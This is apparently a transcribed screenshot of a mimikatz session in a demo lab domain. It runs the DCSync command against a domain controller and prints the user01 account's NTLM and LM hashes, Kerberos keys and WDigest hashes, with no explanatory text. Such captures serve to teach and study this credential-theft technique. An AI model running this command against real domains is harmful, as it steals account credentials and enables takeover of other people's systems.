 mimikatz 2.1 x86 (oe.eo)
mimikatz # lsadump::dcsync /user:user01 /domain:demo.local
[DC] 'demo.local' will be the domain
[DC] 'addemo.demo.local' will be the DC server
[DC] 'user01' will be the user account
Object RDN : user01
** SAM ACCOUNT **
SAM Username : user01
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1/01/1601 2:00:00
Password last change : 10/07/2016 12:55:29
Object Security ID : S-1-5-21-3188177830-2933342842-421106997-1106
Object Relative ID : 1106
Credentials:
Hash NTLM: 32ed87bdb5fdc5e9cba88547376818d4
ntlm- 0: 32ed87bdb5fdc5e9cba88547376818d4
Hash LM : 44efce164ab921caaad3b435b51404ee
lm - 0: 44efce164ab921caaad3b435b51404ee
Supplemental Credentials:
* Primary:Kerberos *
Default Salt : DEMO.LOCALuser01
Credentials
des_cbc_md5 : 7fc258dcab70672c
des_cbc_crc : 7fc258dcab70672c
* Packages *
Kerberos
* Primary:WDigest *
01 0418151b294b54fa654fe6b977f59823
02 d736e49923e983f77c53ca368880d258
03 cda41691f977d7a3d5cdf77a2093ce29
04 0418151b294b54fa654fe6b977f59823
05 d736e49923e983f77c53ca368880d258
06 792cbb6c409c14c237744be038e94a0d
07 0418151b294b54fa654fe6b977f59823
08 8914abb919b0cb7367966fc48727c233
09 8914abb919b0cb7367966fc48727c233
10 c49567d8a3ba7868da8c3b7ac1bd5c98
11 1f30a33920c56f35c4e29bfc67de008c
12 8914abb919b0cb7367966fc48727c233
13 dfea01d6f647bf635b51d6252932ef74
14 1f30a33920c56f35c4e29bfc67de008c
15 4dedff474bd70e0867aad5feec052228
16 4dedff474bd70e0867aad5feec052228
17 9394742195c100231d92854f2dfa19a4
18 b6d5d45c30f6bfea30ff0e4232d14e96
19 33dd5d8b9e00cf9b014a8dc379d8b801
20 db610000af97dc6c3b7e8260324ab93a
21 ae0f916255b74f308c17c28326586498
22 ae0f916255b74f308c17c28326586498
23 784d2d5a8643c671b02573ba8b1bfdb9
24 98e2a9b981f311842053a89bb52e4a17
25 98e2a9b981f311842053a89bb52e4a17
26 6716bb52dc77da99611b2d1ae09449b1
27 be89b717127afff32ef6e9831818124c
28 67f2bd8cd4a8c23b74c82d6b01c8e917
29 0903cad132f19d025d57156757b40df7
mimikatz # _